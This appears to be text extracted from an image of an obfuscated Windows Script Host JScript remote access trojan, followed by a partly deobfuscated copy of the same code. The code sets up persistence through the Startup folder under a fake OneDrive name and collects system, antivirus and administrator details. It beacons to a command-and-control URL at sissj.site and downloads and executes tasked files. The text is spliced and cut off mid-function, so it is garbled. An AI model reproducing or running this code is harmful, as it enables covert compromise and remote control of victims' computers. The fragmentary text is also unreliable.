 var _0x1d88=['open','Active','XMLHTTP/1.0','status','True','UserDomain','deleteFile',
'\x5cMicrosoft\x5cWindows\x5cStart\x20Menu\x5cPrograms\x5cStartup\x5c','False',
'responseBody','cpu','0\x20/\x200\x20GB','run','Administrators','http://ipinfo.io/ip',
'sleep','taskID','\x20>\x20\x22','toString','temp','length','User-Agent','version',
'CreateObject','SELECT\x20*\x20FROM\x20Win32_Processor','SetRequestHeader','BuildPath','N/
A','GetSpecialFolder','WinNT://','send','ScriptName','Process','\x20GB','WaitForResponse',
'result','storage','%comspec%\x20/c\x20','Close','\x5cjson2.js','Scripting.
FileSystemObject','shortPath','ReadAll','GetSystemInformation','split',
'SELECT\x20*\x20FROM\x20Win32_LogicalDisk','Error:\x20unknown\x20task\x20type',
'SELECT\x20*\x20FROM\x20AntivirusProduct','winmgmts:root\x5cSecurityCenter2','info',
'GetTempName','setRequestHeader','description','number','%USERNAME%','Write','\x20MB',
'max-age=0','Send','Name','MicrosoftOneDrive','ExpandEnvironmentStrings','SaveToFile',
'https://raw.githubusercontent.com/douglascrockford/JSON-js/master/json2.js','readyState',
'mode','OpenTextFile','Stopped','role','FileExists','User','POST','replace','WScript.Shell',
'Admin','cache-control','ExecQuery','antivirus','%APPDATA%','location','knock',
'net\x20view','\x20/C\x20','atEnd','parse','SELECT\x20*\x20FROM\x20Win32_VideoController',
'network','content','Environment','user','Success','round','ADODB.Stream','uuid','winmgmts:
{impersonationLevel=impersonate}!\x5c\x5c.\x5croot\x5ccimv2','application/json','Open',
'responseText','Accept','Members','GET',
'Error:\x20download\x20or\x20executing\x20file\x20failed','ResponseText','Sleep',
'FreeSpace','CreateTextFile','getFile','gpu','ram','moveNext',
'WinHTTP\x20returned\x20error:\x20','WinHttp.WinHttpRequest.5.1','item','OLD','WScript.
Network'];(function(_0x48a277,_0x41b92c){var _0x50168c=function(_0x4cbf17){while
(--_0x4cbf17){_0x48a277['push'](_0x48a277['shift']());}};_0x50168c(++_0x41b92c);}(_0x1d88,
0x1d0));var _0x3ede=function(_0x48a277,_0x41b92c){_0x48a277=_0x48a277-0x0;var
_0x50168c=_0x1d88[_0x48a277];return _0x50168c;};var version=_0x3ede('0x6d');var
server='http://sissj.site/O/server/gate.php';var interval=0x3d;var attemptsCount=0x3;var
status='Active';WScript[_0x3ede('0x63')](0x1f4b);var wss=new ActiveXObject(_0x3ede('0x45'));
var defaultPath=wss[_0x3ede('0x39')](_0x3ede('0x4a'));var scriptFullPath=WScript
['ScriptFullName'];var scriptName=WScript[_0x3ede('0x1b')];var fakeAutorunName=_0x3ede
('0x38');var shellObj=WScript['createObject'](_0x3ede('0x45'));ImportJSON();var
clientInfo=GetClientInfo();AddToAutorun();while(status==_0x3ede('0x70')){DoTasks
(SendClientInfo());WScript[_0x3ede('0xb')](interval*0x3e8);DoTasks(SendKnock());}function
SendClientInfo(){var _0x449c45;try{var _0x356597=new ActiveXObject('WinHttp.WinHttpRequest.
5.1');var _0x3bdb52=_0x356597[_0x3ede('0x5c')](_0x3ede('0x43'),server,![]);_0x356597[_0x3ede
('0x15')]('Content-Type','application/json');_0x356597[_0x3ede('0x15')](_0x3ede('0x3d'),
_0x3ede('0x2d'));_0x356597[_0x3ede('0x15')]('uuid',clientInfo[_0x3ede('0x59')]);_0x356597
[_0x3ede('0x15')]('version',version);_0x356597['Send'](JSON['stringify'](clientInfo));
_0x356597[_0x3ede('0x1e')]();_0x449c45=_0x356597[_0x3ede('0x62')];}catch(_0x5782f7)
{_0x449c45=_0x5782f7+'\x0a';_0x449c45+='WinHTTP\x20returned\x20error:\x20'+(_0x5782f7
[_0x3ede('0x31')]&0xffff)[_0x3ede('0xe')]()+'\x0a\x0a';_0x449c45+=_0x5782f7[_0x3ede('0x30')]
"\x7B\x70\x72\x74\x73\x63\x7D","\x6D\x73\x70\x61\x69\x6E\x74","\x50\x61\x69\x6E\x74",
"\x5E\x76","\x5E\x73","\x2E\x6A\x70\x67","\x7B\x45\x4E\x54\x45\x52\x7D",
"\x5C\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x5C\x57\x69\x6E\x64\x6F\x77\x73\x5C\x53\x74\x61\x7
2\x74\x20\x4D\x65\x6E\x75\x5C\x50\x72\x6F\x67\x72\x61\x6D\x73\x5C\x53\x74\x61\x72\x74\x75\x7
0\x5C","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x58\x4D\x4C\x48\x54\x54\x50"
"\x74\x65\x6D\x70","\x50\x72\x6F\x63\x65\x73\x73",
"\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x2E\x67\x69\x74\x68\x75\x62\x75\x73\x65\x72\x6
3\x6F\x6E\x74\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x64\x6F\x75\x67\x6C\x61\x73\x63\x72\x6F\x63\x6
B\x66\x6F\x72\x64\x2F\x4A\x53\x4F\x4E\x2D\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x6A\x73\x6
F\x6E\x32\x2E\x6A\x73","\x5C\x6A\x73\x6F\x6E\x32\x2E\x6A\x73",
"\x55\x73\x65\x72\x2D\x41\x67\x65\x6E\x74","\x58\x4D\x4C\x48\x54\x54\x50\x2F\x31\x2E\x30",
"\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65",
"\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74"];var version=_0x4560[0];var
server=_0x4560[1];var interval=61;var attemptsCount=3;var status=_0x4560[2];WScript.Sleep
(33011);var wss= new ActiveXObject(_0x4560[3]);var defaultPath=wss.ExpandEnvironmentStrings
(_0x4560[4]);var scriptFullPath=WScript[_0x4560[5]];var scriptName=WScript[_0x4560[6]];var
fakeAutorunName=_0x4560[7];var shellObj=WScript[_0x4560[8]](_0x4560[3]);ImportJSON();var
clientInfo=GetClientInfo();AddToAutorun();while(status== _0x4560[2]){DoTasks(SendClientInfo
());WScript[_0x4560[9]](interval* 1000);DoTasks(SendKnock())};function SendClientInfo(){var
response;try{var WinHttpReq= new ActiveXObject(_0x4560[10]);var temp=WinHttpReq.Open(_0x4560
[11],server,false);WinHttpReq.SetRequestHeader(_0x4560[12],_0x4560[13]);WinHttpReq.
SetRequestHeader(_0x4560[14],_0x4560[15]);WinHttpReq.SetRequestHeader(_0x4560[16],clientInfo
[_0x4560[16]]);WinHttpReq.SetRequestHeader(_0x4560[17],version);WinHttpReq.Send(JSON[_0x4560
[18]](clientInfo));WinHttpReq.WaitForResponse();response= WinHttpReq[_0x4560[19]]}catch
(objError){response= objError+ _0x4560[20];response+= _0x4560[21]+ (objError[_0x4560[22]]&
0xFFFF).toString()+ _0x4560[23];response+= objError[_0x4560[24]]};return response}function
SendKnock(){var response;try{var WinHttpReq= new ActiveXObject(_0x4560[10]);var
temp=WinHttpReq.Open(_0x4560[11],server,false);WinHttpReq.SetRequestHeader(_0x4560[25],
_0x4560[13]);WinHttpReq.SetRequestHeader(_0x4560[14],_0x4560[26]);WinHttpReq.
SetRequestHeader(_0x4560[16],clientInfo[_0x4560[16]]);WinHttpReq.SetRequestHeader(_0x4560
[17],version);WinHttpReq.Send();WinHttpReq.WaitForResponse();response= WinHttpReq[_0x4560
[19]]}catch(objError){response= objError+ _0x4560[20];response+= _0x4560[21]+ (objError
[_0x4560[22]]& 0xFFFF).toString()+ _0x4560[23];response+= objError[_0x4560[24]]};return
response}function SendTaskResult(taskID,result,details){var response;try{var WinHttpReq=
new ActiveXObject(_0x4560[10]);var temp=WinHttpReq.Open(_0x4560[11],server,false);
WinHttpReq.SetRequestHeader(_0x4560[25],_0x4560[13]);WinHttpReq.SetRequestHeader(_0x4560[14]
,_0x4560[27]);WinHttpReq.SetRequestHeader(_0x4560[16],clientInfo[_0x4560[16]]);WinHttpReq.
SetRequestHeader(_0x4560[28],taskID);WinHttpReq.SetRequestHeader(_0x4560[29],result);
WinHttpReq.SetRequestHeader(_0x4560[30],details);WinHttpReq.Send();WinHttpReq.
WaitForResponse();response= WinHttpReq[_0x4560[19]]}catch(objError){response= objError+
_0x4560[20];response+= _0x4560[21]+ (objError[_0x4560[22]]& 0xFFFF).toString()+ _0x4560[23];